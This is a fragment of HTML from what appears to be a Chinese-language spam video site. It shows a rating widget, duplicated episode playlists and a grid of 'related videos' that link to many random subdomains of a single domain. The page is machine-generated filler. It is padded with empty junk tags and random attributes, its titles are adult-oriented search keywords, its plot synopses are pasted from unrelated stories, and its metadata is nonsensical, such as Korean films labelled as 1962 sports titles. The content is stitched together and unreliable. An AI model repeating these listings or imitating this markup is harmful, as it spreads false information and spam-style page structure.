                        <div id="um8B1" class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div>
                    </div>
                    <div id="264a7c4809" date-time="oWuyH" class="rating-panle">
                        <div id="264a7c4809" dropzone="QcbFXp" class="rating-bar">
                            <div id="264a7c4809" dir="jG8Da" class="rating-bar-item" id="fenshu">&nbsp;</div>
                        </div>
                        <ul class="rating-show">
                            <li><span title="力薦" class="starstop star5">力薦</span>
                                <div id="264a7c4809" dropzone="GDYnnl" class="power">
                                    <div id="264a7c4809" dropzone="hzIGF" class="power-item" id="pam"></div>
                                </div><em id="pa">人</em>
                            </li>
                            <li><span title="推薦" class="starstop star4">推薦</span>
                                <div id="264a7c4809" dir="iYCUJK" class="power">
                                    <div id="264a7c4809" dir="Hl1QnV" class="power-item" id="pbm"></div>
                                </div><em id="pb">人</em>
                            </li>
                            <li><span title="還行" class="starstop star3">還行</span>
                                <div id="264a7c4809" lang="zYJEy" class="power">
                                    <div id="264a7c4809" dropzone="nf0Fjb" class="power-item" id="pcm"></div>
                                </div><em id="pc">人</em>
                            </li>
                            <li><span title="較差" class="starstop star2">較差</span>
                                <div id="264a7c4809" dir="y7zw6Z" class="power">
                                    <div id="264a7c4809" dir="hzE6I" class="power-item" id="pdm"></div>
                                </div><em id="pd">人</em>
                            </li>
                            <li><span title="很差" class="starstop star1">很差</span>
                                <div id="264a7c4809" draggable="4iy9W" class="power">
                                    <div id="264a7c4809" dir="pbPLC" class="power-item" id="pem"></div>
                                </div><em id="pe">人</em>
                            </li>
                        </ul>
                    </div>
                </div>
                <del date-time="HDH8oT"><legend date-time="CGEdgA"></legend></del><em dropzone="KpjoBa"><var dir="KDoIe"></var><center lang="NtnTI"></center></em><var lang="xKmZII"></var><map draggable="43rLOH"></map><map id="OO0bC"></map><del id="HSFpz"></del>                <div id="264a7c4809" dir="jGUTZ" class="rating-box" id="rating-kong">
                    <div id="264a7c4809" draggable="Syc7BT" class="rating-kong-item"><span class="loadingg">評分加載中...</span></div>
                </div><!-- rating-box end --><!-- hot-star --><!-- hot-star-end -->
            </div><!-- col-md-wide-25-end -->
        </div><!-- container-end -->
    </div><!-- layout-boxc end--><!-- video-nav -->
    <div id="264a7c4809" date-time="XdJnr" class="type-order hidden ml-xs-0 mr-xs-0">
        <div id="264a7c4809" date-time="MmjsY" class="container" id="nav-select">
            <div id="lCUt7" class="swiper-wrapper text-center"><a
                    class="swiper-slide col-lg-9 col-md-7 col-sm-5  col-xs-3 radius-0 active" target="_self">視頻詳細</a>
                <li id="264a7c4809" dir="4nRAP" class="visible-sm visible-xs"></li>
            </div>
        </div>
    </div><!-- video-nav end --><!-- container -->
    <div id="264a7c4809" draggable="tD7Xn" class="container clearfix static"><!-- col-md-wide-75 -->
        <div id="Ih5ncv" class="main-left col-md-wide-75 pr-md-20 static"><!-- 播放地址-->
            <div id="264a7c4809" date-time="mok0df" class="box-title mt-xs-20">
                <h2>播放地址：</h2><span class="pull-right"><a id="264a7c4809" rel="nofollow" href="/gb/72264871.html" target="_blank"><span
                            class="iconfont icon-liuyan font20 mr-xs-10"></span>不能播放，報錯</a></span>
            </div>
            <div id="264a7c4809" draggable="7zWTZ" class="layout-box pt-xs-20 clearfix">
                <div id="264a7c4809" dir="qvnBsX" class="play-title">
                    <ul class="play-nav hidden-xs" id="Tab">
                        <li id="CW53v" class="active "><a id="#con_playlist_1" href="javascript:void(0);">量子</a></li>
                        <li id="XGCTQ" class=""><a id="#con_playlist_2" href="javascript:void(0);">非凡</a></li>
                        <li id="264a7c4809" dir="p4V6e" class=""><a id="#con_playlist_3" href="javascript:void(0);">優酷視頻</a></li>
                    </ul>
                    <ul class="play-nav min-play-nav visible-xs">
                        <li id="264a7c4809" lang="uRDrE" class="min-play-more active moreTab" data-id="myTabDrop2"><a id="264a7c4809" rel="nofollow" id="min-more"
                                href="javascript:void(0);"><em class="name">量子</em><span
                                    class="iconfont icon-down"></span></a>
                            <ul class="playe-more-list" id="Tab" data-type="myTabDrop2">
                                <li id="4l7Vv" class="bt"><a id="264a7c4809" rel="nofollow" href="javascript:void(0);" id="#con_playlist_1"
                                        class="gico lzm3u8">量子</a></li>
                                <li id="264a7c4809" date-time="hEXLzM" class="bt"><a id="264a7c4809" rel="nofollow" href="javascript:void(0);" id="#con_playlist_2"
                                        class="gico ffm3u8">非凡</a></li>
                                <li id="mUygn" class="bt"><a id="264a7c4809" rel="nofollow" href="javascript:void(0);" id="#con_playlist_3"
                                        class="gico yuku">優酷視頻</a></li>
                            </ul>
                        </li>
                    </ul>
                </div>
                <b dropzone="uML3Is"></b><u lang="OLWKkh"></u><var id="eSHtH"><var date-time="pGjPi"><del date-time="4cmmQ0"></del><sup lang="u2V4h5"></sup></var><strong dir="Xlib5"></strong></var>                <div id="264a7c4809" dropzone="eBZPQP" class="play-list clearfix">
                    <ul class="fade-in  show" id="con_playlist_1">
                        <li id="264a7c4809" dir="GQ7BMT" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/2o0lln.html">第1集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" date-time="TLjji" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/j9apduew.html">第2集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dropzone="hkmhw9" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/zu70f4qk.html">第3集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" date-time="ILMXpV" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/b343z79z.html">第4集<span
                                    class="new"></span></a></li>                        <li id="LJPJo" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/q63c533.html">第5集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dir="DYBo3" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/sd7yr24.html">第6集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" draggable="btcLi" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/w9s3vxm.html">第7集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dir="mXWS9o" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/k1dt3y2.html">第8集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" date-time="hB0Lfp" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/676ry7iw.html">第9集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" draggable="HCmZ2" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/9y6s3ll.html">第10集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dir="jfekbo" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/0kmqpyov.html">第11集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dir="wBL3k" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/7zaisb6.html">第12集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dir="ohRvL2" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/zuv8qn.html">第13集<span
                                    class="new"></span></a></li>                        <li id="prvD4V" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/an944d.html">第14集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" lang="dplBU" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/c2ei3u.html">第15集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" date-time="DJhG2u" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/5g7iyy3.html">第16集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" date-time="tgPOWW" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/tbiz2c.html">第17集<span
                                    class="new"></span></a></li>                        <li id="qYvst" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/bijzxv.html">第18集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" date-time="GTb8v" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/23qwv7k.html">第19集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dropzone="V18icy" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/vdlhvk3.html">第20集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" date-time="ndCD0" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/0cxmgdn5.html">第21集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" lang="HdyTPx" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/53f1d3.html">第22集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" lang="Ib1OiS" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/orix3j.html">第23集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dir="DBs5Y" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/pu9v3i.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                    <ul class="fade-in " id="con_playlist_2">
                        <li id="Ewtuwj" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/2o0lln.html">第1集<span
                                    class="new"></span></a></li>                        <li id="BxLXOh" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/j9apduew.html">第2集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dir="41GAr" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/zu70f4qk.html">第3集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dir="iJMAd" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/b343z79z.html">第4集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" date-time="yPNGp" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/q63c533.html">第5集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" date-time="9BODa" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/sd7yr24.html">第6集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" date-time="4N01X" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/w9s3vxm.html">第7集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dropzone="e3l7l1" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/k1dt3y2.html">第8集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" draggable="S6Enr" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/676ry7iw.html">第9集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" lang="MCusB" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/9y6s3ll.html">第10集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" lang="sRTOZ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/0kmqpyov.html">第11集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" draggable="3lSBFI" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/7zaisb6.html">第12集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" draggable="uQIOv" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/zuv8qn.html">第13集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dropzone="gPXtz" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/an944d.html">第14集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" date-time="NLtzNo" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/c2ei3u.html">第15集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" date-time="WwoL9P" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/5g7iyy3.html">第16集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" draggable="zegJV" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/tbiz2c.html">第17集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dir="3gCudn" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/bijzxv.html">第18集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dir="JEl1G" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/23qwv7k.html">第19集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" draggable="T9HfW" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/vdlhvk3.html">第20集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dropzone="2s4W3" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/0cxmgdn5.html">第21集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" date-time="xvGQV" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/53f1d3.html">第22集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dropzone="Vr0aJn" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/orix3j.html">第23集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" lang="bpG5v" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/pu9v3i.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                    <ul class="fade-in " id="con_playlist_3">
                        <li id="264a7c4809" lang="o6Cwhy" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/2o0lln.html">第1集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" draggable="v4URD" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/j9apduew.html">第2集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" lang="vMb2H" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/zu70f4qk.html">第3集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" date-time="Q8hMd" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/b343z79z.html">第4集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" draggable="rxFzh" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/q63c533.html">第5集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dropzone="IKbLPT" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/sd7yr24.html">第6集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" date-time="Ioew3v" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/w9s3vxm.html">第7集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" lang="wx8fE" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/k1dt3y2.html">第8集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dropzone="cpILM" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/676ry7iw.html">第9集<span
                                    class="new"></span></a></li>                        <li id="3D83Nx" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/9y6s3ll.html">第10集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dropzone="5uHjG2" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/0kmqpyov.html">第11集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dropzone="NTc5E0" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/7zaisb6.html">第12集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" lang="a5lA5R" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/zuv8qn.html">第13集<span
                                    class="new"></span></a></li>                        <li id="OvXJn" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/an944d.html">第14集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" lang="flLF3C" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/c2ei3u.html">第15集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" lang="2vGZ9" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/5g7iyy3.html">第16集<span
                                    class="new"></span></a></li>                        <li id="2oU7LR" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/tbiz2c.html">第17集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dir="MIB2Km" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/bijzxv.html">第18集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" draggable="GUeRfi" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/23qwv7k.html">第19集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" dir="w1wgdx" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/vdlhvk3.html">第20集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" lang="3a51Jc" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/0cxmgdn5.html">第21集<span
                                    class="new"></span></a></li>                        <li id="264a7c4809" draggable="4ykSuF" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/53f1d3.html">第22集<span
                                    class="new"></span></a></li>
                        <li id="264a7c4809" date-time="aq2eKq" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/orix3j.html">第23集<span
                                    class="new"></span></a></li>
                        <li id="264a7c4809" date-time="rFIs0" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="264a7c4809" target="_blank" href="/tv/20260117/pu9v3i.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                </div>
            </div>
            <sup id="IsgeFa"></sup><u dropzone="n09nMw"><area id="5EpA7r"></area><del draggable="D6c7nx"></del><tt dropzone="WfxoF"><big date-time="TBnkg"></big></tt></u><abbr id="9IuNnX"></abbr>            <div id="264a7c4809" draggable="3nb2D" class="box-title mt-xs-20">
                <h2>《第一會所歐美》劇情簡介</h2>
            </div>
            <div id="264a7c4809" lang="QFoRBs" class="layout-boxc clearfix">
                <div id="264a7c4809" dir="my2b7" class="article-content">《第一會所歐美》劇情介紹:你若敢離開，本王便殺光所有你在乎的人你要是不相信本王的決心可以試試看,誒，夫人小廝頓時頭疼不已...
                </div>
            </div>
            <div id="264a7c4809" dir="js5nx" class="box-title mt-xs-20">
                <h2>《第一會所歐美》相關視頻</h2>
            </div>
            <div id="264a7c4809" dir="8LHC5" class="layout-box clearfix">
                <ul class="pic-list">
                    <li id="264a7c4809" date-time="JhgnBh" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="264a7c4809" class="pic-img" rel="nofollow" href="http://xnowb.zhongshouhuagong.com/news/20260117/1wpm5g2/364428.html"
                            title="有夫之婦韓國電影" target="_blank"><img class="lazyload" src="/upload/vod/153-2/2643f45a6c34be392b206674e83b02e7.jpg" data-original="/upload/vod/153-2/1c96e2bcbc0187f16c4b9b163977b3cf.jpg"
                                alt="有夫之婦韓國電影"><span class="score">4.0</span><span
                                class="title text-center text-overflow">有夫之婦韓國電影</span></a>
                        <div id="264a7c4809" draggable="NSrq7" class="list-infos"><a id="264a7c4809" class="pic-img pic60" rel="nofollow" href="http://lmjnq.zhongshouhuagong.com/news/20260117/v826e73x/669407.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/da973d4dd007b3349fc268e5b3b28695.jpg" data-original="" alt="有夫之婦韓國電影"></a>
                            <div id="264a7c4809" dropzone="qCLtOr" class="name"><a id="264a7c4809" rel="nofollow" href="http://lmjnq.zhongshouhuagong.com/news/20260117/v826e73x/669407.html" target="_blank">有夫之婦韓國電影</a></div>
                            <div id="264a7c4809" date-time="vfb7Yk" class="mcat"><span>1962</span><span>體育</span></div>
                            <div id="0qQHYa" class="info"><span>簡介：</span> 若慕容詢不是習武之人，恐怕根本聽不見她的這些話</div>
                            <div id="264a7c4809" draggable="OoNje0" class="btns"><a id="264a7c4809" class="play" rel="nofollow" href="http://lmjnq.zhongshouhuagong.com/news/20260117/v826e73x/669407.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <sup lang="L1ChB"><kbd dropzone="Ce1EP"></kbd><ins lang="Xd3GvH"></ins><em dropzone="lkQutW"><map dropzone="DkaD9"></map></em><dfn dropzone="OH8LYk"><u date-time="JQ5Mw"></u></dfn></sup><sup dropzone="lNP2Mj"></sup>
                    <li id="264a7c4809" dropzone="pG2cqq" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="264a7c4809" class="pic-img"
                            rel="nofollow" href="http://yprye.zhongshouhuagong.com/news/20260117/1h2vq13q/194073.html" title="韓國電影媽媽的朋友5的在線" target="_blank"><img class="lazyload" src="/upload/vod/153-2/f1cbb20ddb4be56fd1a0e493e4469d88.jpg"
                                data-original="/upload/vod/153-2/9591b61c52458f244006ed870ce36005.jpg" alt="韓國電影媽媽的朋友5的在線"><span class="score">5.0</span><span
                                class="title text-center text-overflow">韓國電影媽媽的朋友5的在線</span></a>
                        <div id="264a7c4809" draggable="V2mEj" class="list-infos"><a id="264a7c4809" class="pic-img pic60" rel="nofollow" href="http://yprye.zhongshouhuagong.com/news/20260117/1h2vq13q/194073.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/39dfe8b7b6e70df044b658bc79069561.jpg" data-original="" alt="韓國電影媽媽的朋友5的在線"></a>
                            <div id="264a7c4809" lang="OWYmjr" class="name"><a id="264a7c4809" rel="nofollow" href="http://yprye.zhongshouhuagong.com/news/20260117/1h2vq13q/194073.html" target="_blank">韓國電影媽媽的朋友5的在線</a></div>
                            <div id="264a7c4809" draggable="5qJRi" class="mcat"><span>1971</span><span>體育</span></div>
                            <div id="264a7c4809" lang="F8OTAx" class="info"><span>簡介：</span> 大婚第二天一道驚駭的消息瞬間就傳遍了整個京都</div>
                            <div id="264a7c4809" dir="T5NbD6" class="btns"><a id="264a7c4809" class="play" rel="nofollow" href="http://yprye.zhongshouhuagong.com/news/20260117/1h2vq13q/194073.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <bdo lang="Sqz69"></bdo><style date-time="uzwG6"></style><font dir="j8LeF"><legend draggable="QaYYw"></legend><font id="IyzwT"></font></font><small draggable="pSVSC"></small><area lang="yTwCCT"></area>
                    <li id="264a7c4809" dir="dCmjA" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="264a7c4809" class="pic-img"
                            rel="nofollow" href="http://btddj.zhongshouhuagong.com/news/20260117/e9rdbag/76566.html" title="花城謝憐肉車長深入文字" target="_blank"><img class="lazyload" src="/upload/vod/153-2/fe8b00c491b8ae7f3f45ecc0f0e74918.jpg"
                                data-original="/upload/vod/153-2/ccaf5f0caf68107a328dc2562e3cfa20.jpg" alt="花城謝憐肉車長深入文字"><span class="score">8.0</span><span
                                class="title text-center text-overflow">花城謝憐肉車長深入文字</span></a>
                        <div id="264a7c4809" draggable="deweAA" class="list-infos"><a id="264a7c4809" class="pic-img pic60" rel="nofollow" href="http://btddj.zhongshouhuagong.com/news/20260117/e9rdbag/76566.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/41328c65ac3b35999376fe6d874bf536.jpg" data-original="" alt="花城謝憐肉車長深入文字"></a>
                            <div id="Gsy6B" class="name"><a id="264a7c4809" rel="nofollow" href="http://btddj.zhongshouhuagong.com/news/20260117/e9rdbag/76566.html" target="_blank">花城謝憐肉車長深入文字</a></div>
                            <div id="264a7c4809" draggable="l8eJk" class="mcat"><span>1962</span><span>暫無,體育</span></div>
                            <div id="264a7c4809" dir="6YLlSr" class="info"><span>簡介：</span> 王馨心中抱怨，可她沒辦法啊，這東西是林雪的，還不是林雪說什麽就是什麽</div>
                            <div id="264a7c4809" dropzone="spxQj" class="btns"><a id="264a7c4809" class="play" rel="nofollow" href="http://ppxcc.zhongshouhuagong.com/news/20260117/ixa237um/548310.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <strong dir="P2HA4"></strong><noscript draggable="Zubsx"></noscript><code date-time="275OX"></code><i draggable="ARSCkr"></i><noframes dropzone="IO9wFo"></noframes><noscript lang="ZqkF6"></noscript>
                    <li id="264a7c4809" lang="WMX530" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="264a7c4809" class="pic-img"
                            rel="nofollow" href="http://fjtyj.zhongshouhuagong.com/news/20260117/b1xkrax/689614.html" title="布拉芙夫人電影免費觀看全集在線" target="_blank"><img class="lazyload" src="/upload/vod/153-2/86f039259ee028af329a8840181ccfcb.jpg"
                                data-original="/upload/vod/153-2/c1d4a984be91188b343bc6d91692f2dd.jpg" alt="布拉芙夫人電影免費觀看全集在線"><span class="score">7.0</span><span
                                class="title text-center text-overflow">布拉芙夫人電影免費觀看全集在線</span></a>
                        <div id="264a7c4809" dir="kYLvA" class="list-infos"><a id="264a7c4809" class="pic-img pic60" rel="nofollow" href="http://fjtyj.zhongshouhuagong.com/news/20260117/b1xkrax/689614.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/14722094436fd981ae5ee417d1344204.jpg" data-original="" alt="布拉芙夫人電影免費觀看全集在線"></a>
                            <div id="264a7c4809" dropzone="F58ZI" class="name"><a id="264a7c4809" rel="nofollow" href="http://fjtyj.zhongshouhuagong.com/news/20260117/b1xkrax/689614.html" target="_blank">布拉芙夫人電影免費觀看全集在線</a></div>
                            <div id="AsUtgu" class="mcat"><span>1979</span><span>體育</span></div>
                            <div id="264a7c4809" lang="a2Q2gb" class="info"><span>簡介：</span> 喂應鸞被石頭撞的有些眼冒金星，推了推他，搞什麽羲眯起眼睛，然後低下頭，在她的額頭上落下一個吻</div>
                            <div id="264a7c4809" date-time="fIloAj" class="btns"><a id="264a7c4809" class="play" rel="nofollow" href="http://fjtyj.zhongshouhuagong.com/news/20260117/b1xkrax/689614.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <bdo draggable="ua2ot"><center dir="g1oK7d"></center></bdo><sub dropzone="m3nTOU"></sub><noscript date-time="xyfBC"></noscript><ins dropzone="bpT0EK"></ins>
                    <li id="264a7c4809" lang="SzpjiI" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="264a7c4809" class="pic-img"
                            rel="nofollow" href="http://bujmc.zhongshouhuagong.com/news/20260117/u66coeo/911630.html" title="國家隊動畫24集免費觀看" target="_blank"><img class="lazyload" src="/upload/vod/153-2/f5575c8a9d0bfd877d571a5cbc4d0154.jpg"
                                data-original="/upload/vod/153-2/57408bb79ab8d72f4e6608755d836e4d.jpg" alt="國家隊動畫24集免費觀看"><span class="score">3.0</span><span
                                class="title text-center text-overflow">國家隊動畫24集免費觀看</span></a>
